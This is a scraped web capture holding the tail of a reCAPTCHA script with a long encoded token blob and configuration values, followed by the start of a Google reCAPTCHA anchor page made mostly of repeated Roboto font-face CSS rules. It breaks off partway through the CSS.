uMK8w6QYw47DjMKXw6c2w7YAwrzDoXfDo2zCtMKZHMKqVjPCiMKNGBjCtcKxL8KcwrY8w7xBaGAHw6J8OAfCicKdw5TDuX8ewodwV8K/J8O4NsKYwrc1BkF9w6bDvsKHA8Kiw6TCgsOab35pYsKPw7/[base64]/WsOETXDCkk3CnlwvVkXDsjVtwoJfwq5ww4/DtcKzw7LChMKsO8OHKVXDuQzDug0UesKDCcO/XTQpw63DvgxhfMKNwo5ewrw1wr9uwrETwqXDpsOra8KJfcOMbSgzwrFlw5sVw4PDhXgLKGzDknE2OWhBw6I5Nik0w5BeSgPDq8KhIgsiU2Ixw6PCvTprYcKGw4kpw4PCkMOcLwlOwpTCjWRWwr8BRU/CuGoxEcOdw4Y0w4HCtsOqCcOTAxrCump2wqrDq8OZZl5Fw7DCikMhw7HCvwHDgsKRwoYfB8KOwqNHW8O1IxbDrxBBwppWw6AWwq/CiDzDgcKyIUzDszfDhCXDmyjCmUhdwrIhA1zCikrCnXlUAsKNw6/Ds8KhDTrDpEhnwqTDm8O+wot+IGvDusKARMKPBMOCwq1iEjLClsK0SDjDgsK0CX8FTcK3w7HClBvCicKvwo3CnyvCpAUHw4vDssKVUcKyw5DCj8KMw47CtWfDoww1P8O/[base64]/DpWLCs31lIgXCj8KcC8KFwr4GczlIFRwmP8Krw6BmM8OaKcKlTjJcwq/DtMKLwrAkS0/CmCrCi8KAGy55f8KQFiLCgXvCuEp3Uwxqw4PDtMKsw4zCviDDisKvwox1JcKdw53DiRrCsMKVR8K/w60gFsKDwpXDtX3DuDzCsMOvwqjCiTbCscKAHMK5wrTCgmc2RcKRwp9hRMO6cglrXcKSw7wEwrxkw5/CiEhAwrPCgW5dbCQWAsKIXRswEQHDtn1TVjRJOyk1ahDDswnDmynCqiHCssKFFRbDviLDqntOw4/DhVg9wpcswp/DrXfDqHN+VU7DuFYlwqLDv07DgsOwZGbDvUpGw6h9KGTCncKww7VKw77CrA4mIQQMwp4wa8OMW1PCucOxwrgZRsKcXsKXw7oCwpJwwolBw6TCoMKiTyPDujvDoMOmcMKgwrw0w6DClMKGw6zChxfDhlrDmB1tL8KswrETwrg9w7VeVsOnUcOGwpHDr8O/ATTCuXvCiMO/wqTCjiXCjcOhwrxLw7REwqEiwoNdfcOEWyPChsOpOVBWNsKewrZYZUUhw4AvwrTDsG5YKMOvwocNw6JYC8OiSsKPw4jDvMK5W3/CoX7Cvl/DmMOWNsKqwpk/FyXCrjrCpcOVwpnDtcKIw6bCt2jCtcOMwpjDlcOwwqPCt8O6PcKMfGgHCyLDr8Ozw6rDtRBgcAlQNsO4IzwdwozDgW3DnsOcw5vDssOrw7/CvQTDrwJTw6LDlELDoX0Pw5LCl8Ksc8Kfw7bDh8OIw6JNwq42wonDiF4ew78Bw4F/[base64]/CuMKkw6s0wojDt8OKZcOWI8KbRcKjw4rDrMOWwrw2ZhwFfWwyOsKhw6rDuMKFwpvCoMOZw7VOwpI5N1QvWBjCsBtYw6ssPcOtwr/CoQnDmcKBGjHCqsKpwq3CtcKlIMO3w4PDgMO1w5XClkjCjUQYw5DCkMKSwpULw6Irw47Cs8Ohw7wcTMO7F8OUGcOjw67DgVMsfGw5w7DCrBEmwoHCrMO0w4Z/GsOaw5VSwpPChcK3wpl8wqM5LRtwKMKVwrd4wqV8YG7Dk8KYBUM+w7IeIEbDiMOiw7hMIsKawqPDtzYJwoN1wrTCrQnDrjg/w5nDiQU6XkZyG0NvXcKVwo8DwoE9f8OkwrMgwqd3cg/CtsO5w5phw75cD8OTw6XDuCdLwp/DgGfDnAVqIksbw6sNSsKNOMKlw7wfwqt1IsKZwqvCv1DCvTPCtMOuwp7CvsOlUgbDgnHCixx2w7ANw4JbaQIHwr7CuMKbYlwrdMO/[base64]/ChSgQRMKLMcKLwpJoF8KjRiZwRn3Ctls6w4PDpMO9w6J+wolCPFp5Wx3CmFHDkMKDw4keQEJ5wr7DhhPDj1wdTgsbLsOTwrl8UDReJsKdw4zCmcOzCMK/wqBHQxgPIMKuw7NwFsOiwqvCisO6W8OnBA4jw7XDjHTClcK4KiTDscKabHYHw5zDu0fDu3/Dt3U0wo1NwoVZw7Y6wr7DuR3CnjzCkgZlw5pjw5YKw7DCncKNwoDCvsKjQ1vCp8OLAxg9w6tLwrJrwpMSw4k9M295wp/DlMKLw4HCvsKRwpVBelBKwqJ2UXPCpMOZwoHCqcKcwqIPw400XExWKilueXJ6w4cKwrnDlsKcw4zCjBnDmsK6w4nDhH5Fw75Uw5Y0w73Dmz3CkMKKw5/DocOew7LDoV4jTcKCC8KTw59RJMK/wp3Ci8KQM8K+QcOFwrzCjHklw5JVw7/DhsKYGcOsFG/Dn8OawpF/w6zDmsO5w5fDl3gBw6vDl8O/w5AMw7bCmVc3wq9+GcKSwoXDg8KGISXDusOuwpVLS8OqSMO2wpfDnHLDqScqwpfCikN5wrdfNcKHwqsCNcOtbsOFXRR1w6JxE8Ooc8KoNcOVdsKae8KWeiZlwrZmwoDCq8OXwq3CocOiC8OHRMK/QsKywqTDm0cQM8OyMsKuPsKEwq4Gw5PDhXjCiy1zwodycinDmkNRQnHCnMKEw6YMwocLEcOAXcKow4nCnsK+KETCqsOedMOwVhUxIsOyQz9RCMOww6svw5vDpRXDhRvDmgxwP3FfdsOLwr7DscK/[base64]/DpwLDjMKIdALCocOZRUMVw7BDY8Oqw6Vtw644YxFIw5bDqiHDviLDncOEHMOAIEPDmTRBXcKOw7/DtcOUwq/ChBdvJALCu33CtMOiw7fDrDXCrRvCpMKMSB7DgFDDihrDvS7Dl0zDjMOfwrIESsKvfGnCli4qJy3CvcOfwpMqwqtwRsO2wowlwprCm8OnwpEpwqrDucOfw7fClH/CgB4WwojClTXDqC9Be15GLXZBwrg/YcK+wpQqw7t1wo7CsjnDuWAXCTF4wozCh8OJP14DwofDusKow5rCvsOEORDCkMK7TGvCgmjDh0TDksObw6nCrAMlwrB5fC5UXcK/A3bDq3wAQEzDpMK2wovDnMKSQyDDnMO1w6EHAsK/w5nDlcOlwrbCqcKWeMOew4ZVw7E5wrvClsKOwpzDisKLwovDucKhwpHCk2s/EljCocOTQcKLCnptw4hewrzCncOTw6jDsC/Cu8K7wqXDsT1gE1AnDFrDoHXDrMOYwp9swqsRFcKLw5XCl8OGwpt8w7tDw4YBwqxlwpF9CsO9I8K6DcOWDsKhw5koTcOxasOKw6fDoXTCkMOxI2nCrMOyw7dgwp0kcWhVTwvDuHhBwqnDuMOVP38hwofCggfDtiE1VMKgXxF9ZWY7F8KzJlJ4NsKGHcOZRB/DpMO9ciLCi8Kbw4kOSHXCpMO7wpTDsk/DqD7DvUZUw7TCssKnccOfUcKUIlrDjMOSO8KXwqjCnRrCoRxmwqfClsKww6/Cn3HDqTnDgMOCO8KPFQhob8KTw63DscKbwpstwoLDmMKhJcO9w6kzw59DbnzDkMOww7BiDHJgw4FHPwnDqDnCmj3DhzJcw7xODcKJwqnCoQ1qwq83FVjDhXnCkcKlOhJ2w7YNE8KfwrU3W8OAw6s/F3XCmWDDuwJbwo7DssOiw4cBw55/[base64]/[base64]/[base64]/XcOvPG0UQMOYRXDDmMKOwoTDtUBJKDJdwp/CmMOcw4tsw6/CnmfCs2xDw4vCuQVgwq4MUBkXd0nCq8Kfw5/[base64]/DmRtRMUBFw4M0wqsVfMOnPzdeZsK3clXDlkk1eMO4w4wqw6HCgcO+aMKXwrDDlcK9wrQ9FBnCsMKBwozChzzCpEwNw5BLw5Myw6nCk0LChcO5EcKTw4wRMsKVRsK/[base64]/DhALDkXgswrnCucOZLsK8Z8Kgw5Y0VMKVwrklw6DDscOsWjIhV8OMdMKEw5fDh10Sw7U7w6nCqFXDmghOR8Kpw6Qdw5ssAHvDvcOjU0/Dn3tSbsKIEn/DgX/CtnnDgVFMI8OcMsKAw53Dg8KXw47Di8K/X8KIw4/[base64]/Di8KOwr3CgQrDnsKMccKZFFkqaAZRScOSWcOPw791w6jDq8KpwpDCoMKIw73Cu25nd0g3GgceYl1iw4bClMKiD8ONdjHCuGDCl8OkwrLDvT3DvsKwwo1UARXDmRRgwo9cAMOdw6sawq5ePVTCqsOQDcO3wqh8YiwZw4/CqcOSEyPCksOgw5/DgHzDvsK3FnFKwrh2woNBZMOKwrIGF0fCjEV2w7MnGMOxICvDpSXCpTbCiHp5AsKtFcKKccO2BsOVasOGw60sJnRVJDzCvsKuXzfDsMKuw4rDvxXDn8Orw6F+GATDrWrCmFJ/wox4YcKEWsOEwpplTlcYT8OMw6RtIsKoVjDDgCnDvwAlDjc1ZcKlwr9DecK0wrBGwrRywqTCjWJuwooKVUDDqsKwKsKNMQTDtExNIEXCqHbCjsO7DMOcHyZXU1/[base64]/CnRBgw4jDj8OIKMKNcsOMNQfDkmrCl8ODSsOUwox3w6TCgsK9wrPDhg0bC8OKNXzCj0LCkV/[base64]/O8O0XUtuFMKrYcOQwr7DsEHChcOPZsKFMjrClcKKwoLDr8KHMRLCjsOGe8KQwrNywrvDt8ONwrjCssOHSC3CnVfCicKNw7EVwp/Cq8KgMC0TI3JQwpfCqExACQ/CiEBMwpLDrsKkw71DCsOWw4lpwpVawrkTYAbCtcKEwqpfZsKNwpEMQsKPwr1+w4jCgSJjC8KPwqfCisOgwoRYwqvDgj3DkHgIOB4jA0DDp8K8wpMZXVlEw43Dt8KDwqjCjkjCgMK4eE4lw7LDvmwrPMKUwp/DpsKBW8KoAMOlwqDDklNBMVzDpz7CsMO2wpbDll3CksOhBhHCj8KEw4p/[base64]/[base64]/woAycsKwwrIAwoUmFsOUZEnDtcOPw45Cw4XCrsOoIMKKwoZwGcKmU1HCo3DCtUbDnkZCw48GAwJTO0PDhwwuP8O2wr5Dw5bCmcOFwrbCv3QoMsOJZMONQVx8MsKww7M2wrPDtAJYwqtuwoZ/[base64]/[base64]/Dnz0dVi3Dr8O2acKpwrfDkMKINsK0WsOMKWDDicKZw6jDijlnwojDj8KVF8OHw4seIcO0w43ClB5fIXUWwrEbY2LDm3NAw7PCi8OmwrR3wovDsMOgw43CrMKQPFDCkHTDhwfCmsKGwqF8NcOHfsKmw7R/OQvDmXDCjThrwqUEJmXCncKsw4LCqAg9A35Fwoxaw71jwqVcZ2jDtF7Dqno3woRgw7sDw499w4rDiDHDmcKgwp/CucKvahgdw43DuizDu8KPwq7CjDvComsVVmdWw67DsBHDqAtWMcOSRMO/w7drAsOLw4bDrMKKPsOKcFt9NiUNRMKddsKqwqFhPXXCnsOowr8OMiwIw6otTSjCoGXDkjUdw6HDnMKSOHLCiWQJdcOpIcOzwoLDkU8Xw55Uw5/CqyJ9E8OYwrHDnMOlwrfDjMOmwrlFGMKgw5hBwqvDlBxZWEQ8CcKMwo3DiMKWwovChsOJEH8YTWZFEcOBwpZLw65cwqHDj8OUwojCq3wrw6xBwrzCk8O0w73CjsKFFBAxwpdKJDo+wq3DmwBlwrt4wp3DmsKVwpB/[base64]/[base64]/DoQkjworDgMOnOSFIO8Kcw7tdeMK/w7DCjEJmJDAtDcO+YMKjw4rCnsKNwoFRw67DkjHCu8OIwrMSwo5Aw4YaHkvDuVhxw6XDtGPCmMKTDsKXw5ggwo3CrcOAVsOYR8O5wplhek3DowNyI8KvU8OYH8KFwrU/KynCv8OpScKbw7XDksO3wq4RBCF1wprClMKkBMOBwqYoI3rDrRjCj8OxAsOqQkM3w7jCo8KGw7ElWcO9wr9bEcOJw7dXKsKIw4NHW8K9di4+wp1nw53CgsKywq7Dh8KtV8KGw5rDnlFzwqbCrCvCnMOJS8OqDcOrwqk3MMKIGsKAw7sEdsOOw5/CrsKiXns6wrJYKcONwqQTwoc\\u003d\x22],null,[\x22conf\x22,null,\x226LdA7x0hAAAAAFIfE5Sw3qa726QQVAcaGqnFfdt4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,199],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://hauntrave.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2267pAa9rXrHrX1+n3MqGajc57XhcFr4dEZzIyHRdoHK8\\u003d\x22,1,0,null,1,1769477166481,0,0,[190],null,[45,85],\x22RC-8ptli0dMplANeg\x22,null,null,null,null,null,\x220dAFcWeA6XCS6wtaripMRcUbKYnRKABdgeobZ60dGoMJbu0ay4n4RbAdfgwhcj6p5uzpgn_Emeh4sSnjeyi6F5JD5oumroE2f4YA\x22,1769559966539]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHR14UAAAAAA-CW0vxTuWaLEQ4GNdi2kUwZNV1&co=aHR0cHM6Ly9oYXVudHJhdmUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=40000&execute-ms=30000&cb=vonnbzpq2uhy
body_size: 49076
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
